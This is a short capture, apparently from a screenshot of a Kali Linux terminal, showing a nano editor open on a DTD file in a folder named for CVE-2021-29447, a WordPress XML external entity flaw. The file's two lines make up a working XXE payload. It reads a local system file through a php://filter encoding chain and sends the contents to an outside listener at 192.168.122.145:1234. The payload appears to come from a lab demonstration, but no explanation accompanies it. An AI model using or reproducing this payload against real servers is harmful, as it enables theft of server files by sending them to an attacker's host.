 kali@kali: ~/Desktop/CVE-2021-29447
File Actions Edit View Help
GNU nano 6.3 nap.dtd *
<!ENTITY % file SYSTEM "php://filter/zlib.deflate/read=convert.base64-encode/resource=/etc/password">
<!ENTITY % init "<!ENTITY &#x25; trick SYSTEM 'http://192.168.122.145:1234/?p=%file;'>" >